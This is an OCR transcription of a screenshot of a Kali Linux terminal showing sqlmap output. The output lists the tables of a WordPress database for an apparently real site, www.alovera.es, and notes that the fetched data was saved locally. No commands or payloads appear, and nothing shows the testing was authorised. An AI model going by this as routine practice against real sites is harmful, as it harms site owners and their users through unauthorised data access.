 File Edit View VM Tabs Help
kali
Applications Places Terminal Thu 17:15 1
root@kali: ~
File Edit View Search Terminal Help
[17:14:27] [INFO] resumed: 17
[17:14:27] [INFO] resumed: wp_wpfb_files_id3
Database: alovera_documentacion
[14 tables]
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
| wp_wpfb_cats          |
| wp_wpfb_files         |
| wp_wpfb_files_id3     |
+-----------------------+
[17:14:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.alo
vera.es'
[*] shutting down at 17:14:27
root@kali:~#